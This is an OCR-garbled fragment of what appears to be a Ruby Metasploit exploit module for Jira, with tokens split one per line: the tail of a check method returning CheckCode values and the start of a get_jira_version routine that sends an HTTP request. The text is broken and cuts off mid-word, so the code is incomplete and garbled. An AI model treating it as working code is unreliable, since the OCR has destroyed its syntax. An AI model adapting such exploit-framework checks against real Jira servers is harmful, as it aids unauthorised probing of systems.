
return
Exploit
:
:
CheckCode
:
end
rescue
Msf
:
:
Exploit
:
:
Failed
=
>
vprint_error
(
e
.
message
)
return
Exploit
:
:
CheckCode
:
:
U
end
Exploit
:
:
CheckCode
:
:
Safe
end
# Returns the Jira version
#
# @return [String] Found Jira ve
# @return [NilClass] No Jira ver
def
 get_jira_version

    version 
=
nil
    res 
=
send_request_cgi
(
{
'uri'
=
>
normalize_uri
(
targe